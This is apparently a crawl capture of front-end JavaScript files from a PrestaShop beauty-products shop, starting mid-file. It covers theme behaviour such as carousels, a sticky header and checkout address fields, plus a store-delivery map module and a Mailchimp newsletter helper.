            $(menu).collapse('show')

        }
    });
    */

    // Menú desplegable de categorías en móvil (color del título padre desplegado)
    $("#mobile_top_menu_wrapper .js-top-menu.mobile a.dropdown-item").click(function () {
        if ($(this).hasClass("parent-collapse-in")) {
            $(this).removeClass("parent-collapse-in");
        } else {
            $(this).addClass("parent-collapse-in");
        }
    });

    $('.carousel-head-cat').owlCarousel({
        margin:10,
        rtl:false,
        nav: true,
        dots: false,
        slideSpeed : 300,
        paginationSpeed : 400,
        singleItem: true,
        pagination: true,
        rewindSpeed: 500,
        items:5,
        loop:false,
        responsiveClass:true,
        responsive:{
            0:    { items:3, nav: false },
            768:  { items:2 },
            992:  { items:3 },
            1300: { items:4 }
        },
        navText : ['<i class="material-icons">chevron_left</i>','<i class="material-icons">chevron_right</i>']
    });


    $('#mobile_top_menu_wrapper').css('height', 'calc(100vh - ' + $('.header-mobile-container').outerHeight() + 'px)');


    /* Header flotante */
    // var header_height = $('#header').outerHeight();
    // $( '<div id="header-spacer" style="height: '+header_height+'px;">' ).insertBefore( "#header" );

    var windowsize = $(window).width();
    if (windowsize >= 992) {
        if ($('body').hasClass("page-index")) {

            processHeaderSpacer();
            releaseHeader();

            //var windowsize = $(window).width();
            if (windowsize >= 768) {

                jQuery(window).scroll(function (event) {

                    if ($(window).scrollTop() > 100) {
                        fixHeader();
                    } else if ($(window).scrollTop() < 50) {
                        releaseHeader();
                    }
                });

                $(window).resize(function () {
                    header_height = $('#header').outerHeight();
                    $('#header-spacer').css('height', header_height + 'px');
                });
            }
        } else {
            fixHeader();
            processHeaderSpacer();
        }
    } else {
        processHeaderSpacer();
    }


    /* Lupa de barra de búsqueda del header */
    $(".custom-search-bar-button").click(function () {
        var windowsize = $(window).width();
        console.log('windowsize: '+ windowsize);
        if (windowsize >= 992) {
            $(this).hide();
            $('#collapseSearchBar').addClass('in');
            $('#collapseSearchBar .ui-autocomplete-input').focus();
            console.log("open");
        } else {
            $(".menu-icon-mobile #menu-icon").trigger("click");
            $('#mobile-search-input').focus();
        }
        return false;
    });


    /* Formulario de 'mejor precio garantizado */
    if (typeof mejorprecio_url != 'undefined') {
        $('#id_product_ultimate').hide();
        $('#id_product_ultimate').val(mejorprecio_url);
    }
    if ($('.product-page-products-slider').length) {
        /* Slider de productos recomendados en la página de producto */
        $('.product-page-products-slider').owlCarousel({
            loop: false,
            margin: 20,
            dots: true,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                960: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });
    }

    if ($('.blog-home-posts').length) {
        /* Slider de post del módulo PrestaBlog de la HOME */
        $('.blog-home-posts').owlCarousel({
            loop: false,
            margin: 30,
            dots: true,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                960: {
                    items: 3
                }
            }
        });
    }

    /* Reset de scroll vertical cuando se hace click en el menu de hamburguesa del header flotante */
    $(".menu-icon-mobile #menu-icon").click(function () {
        $(window).scrollTop(0);
    });

    /* Filtro de búsqueda en móvil */
    $("#search_filter_toggler").click(function () {
        // $('.footer-category-container').addClass("hidden-sm-down");
        $('.subcategories-block').addClass("hidden-sm-down");
    });
    $("#search_filter_controls .ok").click(function () {
        // $('.footer-category-container').removeClass("hidden-sm-down");
        $('.subcategories-block').removeClass("hidden-sm-down");
    });



    if( $('.field_address_via').length ) {
        $('.field_address_via').insertBefore('.field_address1');
        $('.field_address_portal').insertBefore('.field_address1');
        // $('.field_address_escalera').insertBefore('.field_address1');
        $('.field_address_piso').insertBefore('.field_address1');
        // $('.field_address_puerta').insertBefore('.field_address1');
        $('.field_address1').hide();
        // $('.field_address2').hide();
        $('.field_address1 input').val('-');

        // $('.field_address_portal .form-control-comment').hide();
        $('.field_address_portal .form-control-comment').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_portal .col-md-6').addClass('col-md-2').removeClass('col-md-6');

        $('.field_address_escalera .form-control-label').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_escalera .col-md-6').addClass('col-md-2').removeClass('col-md-6');
        $('.field_address_escalera').contents().appendTo('.field_address_portal');
        $('.field_address_escalera').hide();


        // $('.field_address_piso .form-control-comment').hide();
        $('.field_address_piso .form-control-comment').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_piso .col-md-6').addClass('col-md-2').removeClass('col-md-6');


        $('.field_address_puerta .form-control-label').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_puerta .col-md-6').addClass('col-md-2').removeClass('col-md-6');
        $('.field_address_puerta').contents().appendTo('.field_address_piso');
        $('.field_address_puerta').hide();

    }



});



function selectPayment(elem) {
    var ide = '#' + $(elem).attr('id') + '-additional-information';
    var module_name = $(elem).data('module-name');

    var cname = $(ide).children('.commission_name');

    if (cname.length > 0) {
        var total_value = $(ide).children('.commission_total').val();
        var commission_label = $(cname).val();
        var commission_value = $(ide).children('.commission_value').val();
    } else {
        var total_value = $('.cart-summary-line.cart-total .value').data('original');
        var commission_label = '';
        var commission_value = '';
    }

    $('.cart-summary-line.cart-total .value').html(total_value);
    $('.cart-summary-line.cart-commission .label').html(commission_label);
    $('.cart-summary-line.cart-commission .value').html(commission_value);
}


function processHeaderSpacer() {
    var header_height = $('#header').outerHeight();
    $('<div id="header-spacer" style="height: ' + header_height + 'px;">').insertBefore("#header");
}


function fixHeader() {
    $('#collapseMenuDesktop').addClass('collapse');
    $('#header').addClass('fixed-header');

    header_height = $('#header').outerHeight();
    $('#header-spacer').css('height', header_height + 'px');

    $('#header .header-col-logo').removeClass('no-fixed-logo-margin');
    $('#header div.header-top').removeClass('no-fixed-margin');
    $('#header .logo').removeClass('no-fixed-header');

    //$('.stores-locator-fixed-header-icon').css('display', 'block');
}

function releaseHeader() {
    $('#header').removeClass('fixed-header');
    $('#collapseMenuDesktop').removeClass('collapse');

    header_height = $('#header').outerHeight();
    $('#header-spacer').css('height', header_height + 'px');

    $('#header .header-col-logo').addClass('no-fixed-logo-margin');
    $('#header div.header-top').addClass('no-fixed-margin');
    $('#header .logo').addClass('no-fixed-header');

    //$('.stores-locator-fixed-header-icon').css('display', 'none');
}


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/storedelivery/views/js/storedelivery.js
body_size: 1497
content:
$(document).ready(function () {

    $('.stock-info').hide();

    /*********************************************
     * MOVE FORM IN DOM
     */
    $('#checkout-delivery-step #js-delivery .form-fields .delivery-options').after($('#storedelivery'));


    /*********************************************
     * FUNCTION CHECK STORE DELIVERY CARRIER
     */
    function checkStoreDeliveryCarrier(selectedOption) {

        if (typeof deliveryCarrier === 'undefined') {
            deliveryCarrier = 68;
        }
        availableCarriers = selectedOption.split(',');
        $find = false;
        for (var i = 0; i < availableCarriers.length; i++) {
            if (availableCarriers[i] == deliveryCarrier) {
                $find = true;
            }
        }
        return $find;
    }


    /*********************************************
     * FORM VALIDATION (To prevent no selected store)
     */
    $(".continue[name=confirmDeliveryOption]").unbind('click').click(function () {
        if (checkStoreDeliveryCarrier($('.delivery-options input[type=radio]:checked').val()) == true && $('#storedelivery select').val() == 0) {
            alert(errorStore);
            return false;
        }
    });


    /*********************************************
     * DISPLAY / HIDE STORE FORM
     */
    //At windows load event
    if ($('.delivery-options input[type=radio]').length == 1 && checkStoreDeliveryCarrier($('.delivery-options input[type=radio]:checked').val()) == true) {
        $('#storedelivery').slideDown(400, function () {
            initMap();  //we wait slideDown of map before initialisation of google map because google map doesn't display in an hidden div
        });
    }

    if ($('.delivery-options').length == 1 && checkStoreDeliveryCarrier($('.delivery-options input[type=radio]:checked').val()) == true) {
        $('#storedelivery').slideDown(400, function () {
            initMap();  //we wait slideDown of map before initialisation of google map because google map doesn't display in an hidden div
        });
    }

    //At input radio click event
    $('.delivery-options input[type=radio]').click(function () {
        document.getElementById('id_store_delivery').selectedIndex = 0;
        $('#storedelivery select').trigger('change');

        if (checkStoreDeliveryCarrier($(this).val()) == false) {
            $('#storedelivery').slideUp();
        } else {
            $('#storedelivery').slideDown(400, function () {
                initMap();  //we wait slideDown of map before initialisation of google map because google map doesn't display in an hidden div
            });
        }
    });

    //At Step 4 when we need to comeback at step 3, we need to reinit map because google map doesn't display in an hidden div
    $("#checkout-delivery-step.-complete > h1").on('click', function () {
        if (checkStoreDeliveryCarrier($('.delivery-options input[type=radio]:checked').val()) == true) {
            $('#storedelivery').css('display', 'none');
            $('#storedelivery').slideDown(400, function () {
                initMap();
            });
        }
        ;
    });


    /*********************************************
     * CHANGE STORE SELECTION
     */
    function changeStore() {

        $('.stock-info').hide();
        $('button.confirmDeliveryOption').hide();
        //Ajax request to register the store
        $.ajax({
            type: 'POST',
            headers: {"cache-control": "no-cache"},
            url: prestashop.urls.base_url + 'modules/storedelivery/storedelivery-ajax.php',
            async: true,
            cache: false,
            dataType: "json",
            data: 'id_store_delivery=' + $('#id_store_delivery').val() + '&token=' + prestashop.static_token,
            success: function (jsonData) {
                if(jsonData.result=='ko'){
                    $('button.confirmDeliveryOption').hide();
                    $('.stock-info').show();
                    $('.stock-product').html(jsonData.product);
                }else{
                    $('button.confirmDeliveryOption').show();
                    $('.stock-info').hide();
                }
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                console.log('erreur');
            }
        });

        // Display selected store on map
        if ($('#map').length == 1) {
            for (var i = 0; i < markers.length; i++) {
                infoWindow.close(markers[i]);
            }
            if (document.getElementById('id_store_delivery').selectedIndex != 0) {
                var markerNum = parseInt(document.getElementById('id_store_delivery').selectedIndex - 1);
                google.maps.event.trigger(markers[markerNum], 'click');
            }
        }
    }

    $('#storedelivery select').on('change', changeStore);


    /*********************************************
     * INIT MAP
     */
    function initMap() {
        if ($('#map').length == 1) {
            //CREATE MAP************************************************
            map = new google.maps.Map(document.getElementById('map'), {
                center: new google.maps.LatLng(defaultLat, defaultLong),
                zoom: 10,
                mapTypeId: 'roadmap',
                mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU}
            });
            infoWindow = new google.maps.InfoWindow();

            initMarkers();
        }
    }


    /*********************************************
     * INIT MARKER
     */
    function initMarkers() {
        var bounds = new google.maps.LatLngBounds();

        for (var i = 0; i < stores.length; i++) {
            createMarker(stores[i]["latlng"], stores[i]["name"], stores[i]["address"], stores[i]["phone"], stores[i]["hours"], stores[i]["id_store"], hasStoreIcon, i);
            bounds.extend(stores[i]["latlng"]);
        }
        //Unzoom to see all result
        map.fitBounds(bounds);
    }

    function createMarker(latlng, name, address, phone, hours, id_store, has_store_picture, i) {
        var html = '<b>' + name + '</b><br/>';
        html += address;
        //html += '<br /><br /><img src="' + prestashop.urls.base_url + "img/st/"+parseInt(id_store) + '-stores_default.jpg" alt="" />';
        html += "<br />" + phone;
        html += "<br />" + hours;
        html += '<a href="http://maps.google.com/maps?saddr=&daddr=' + latlng + '" target="_blank">' + direction + '<\/a>';

        var marker = '';
        if (hasStoreIcon) {
            var image = new google.maps.MarkerImage(prestashop.urls.base_url + "img/" + iconStore);
            marker = new google.maps.Marker({map: map, icon: image, position: latlng});
        } else {
            marker = new google.maps.Marker({map: map, position: latlng});
        }
        google.maps.event.addListener(marker, 'click', function () {
            infoWindow.setContent(html);
            infoWindow.open(map, marker);

        });
        markers.push(marker);
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/btmailchimpecommerce/views/js/front.js
body_size: -84
content:
/*
 * 2003-2018 Business Tech
 *
 *  @author    Business Tech SARL
 *  @copyright 2003-2018 Business Tech SARL
 */


/**
 * bt_hideNewsletterForm() method hide the native block newsletter form when the MC newsletter form
 *
 * @param string sId : container to hide in
 */

function bt_hideNewsletterForm(sSelector) {
	$(sSelector).hide('fast');
}

$(document).ready(function() {
	if (bt_sHideNewsletterForm.length != '') {
		bt_hideNewsletterForm(bt_sHideNewsletterForm);
	}
});